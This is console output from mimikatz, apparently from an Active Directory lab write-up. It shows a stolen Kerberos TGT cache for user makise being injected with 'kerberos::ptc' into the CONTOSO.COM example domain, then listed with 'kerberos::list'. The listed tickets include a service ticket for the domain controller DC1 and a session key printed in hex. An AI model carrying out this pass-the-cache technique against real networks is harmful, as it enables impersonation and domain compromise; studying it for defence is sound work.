 mimikatz # kerberos::ptc c:\TGT_makise@contoso.com.ccache
Principal : (01) : makise ; @ CONTOSO.COM
Data 0
Start/End/MaxRenew: 2020/9/23 23:10:02 ; 2020/9/24 9:10:02 ; 2020/9/3
0 23:10:02
Service Name (01) : krbtgt ; CONTOSO.COM ; @ CONTOSO.COM
Target Name  (01) : krbtgt ; CONTOSO.COM ; @ CONTOSO.COM
Client Name  (01) : makise ; @ CONTOSO.COM
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable
;
Session Key       : 0x00000017 - rc4_hmac_nt
1d38bed40936e037699691902c55c3c5
Ticket            : 0x00000000 - null              ; kvno = 2
[...]
* Injecting ticket : OK
mimikatz # kerberos::list
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2020/9/23 23:13:01 ; 2020/9/24 9:10:02 ; 2020/9/30 23:10:
02
Server Name       : krbtgt/CONTOSO.COM @ CONTOSO.COM
Client Name       : makise @ CONTOSO.COM
Flags 60a00000    : pre_authent ; renewable ; forwarded ; forwardable ;
[00000001] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2020/9/23 23:10:02 ; 2020/9/24 9:10:02 ; 2020/9/30 23:10:
02
Server Name       : krbtgt/CONTOSO.COM @ CONTOSO.COM
Client Name       : makise @ CONTOSO.COM
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable ;
[00000002] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2020/9/23 23:13:01 ; 2020/9/24 9:10:02 ; 2020/9/30 23:10:
02
Server Name       : cifs/DC1.contoso.com @ CONTOSO.COM
Client Name       : makise @ CONTOSO.COM
Flags 40a40000    : ok_as_delegate ; pre_authent ; renewable ; forwardable ;
mimikatz #